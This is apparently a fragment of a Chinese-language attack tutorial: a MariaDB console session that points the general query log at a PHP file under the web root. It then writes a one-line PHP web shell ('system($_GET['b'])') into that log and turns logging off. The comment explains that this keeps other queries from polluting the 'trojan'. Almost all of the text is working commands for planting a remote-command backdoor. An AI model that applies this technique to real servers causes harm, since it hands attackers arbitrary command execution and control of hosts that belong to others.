 MariaDB [(none)]> show variables like "%general%";
+------------------+-------------------------+
| Variable_name | Value |
+------------------+-------------------------+
| general_log | ON |
| general_log_file | /var/www/html/back2.php |
+------------------+-------------------------+
2 rows in set (0.001 sec)
MariaDB [(none)]> select "<?php system($_GET['b']); ?>";
+------------------------------+
| <?php system($_GET['b']); ?> |
+------------------------------+
| <?php system($_GET['b']); ?> |
+------------------------------+
1 row in set (0.001 sec)
关闭日志，防止其他的select语句
污染了木马内容
MariaDB [(none)]> set global general_log=off;
Query OK, 0 rows affected (0.000 sec)
MariaDB [(none)]>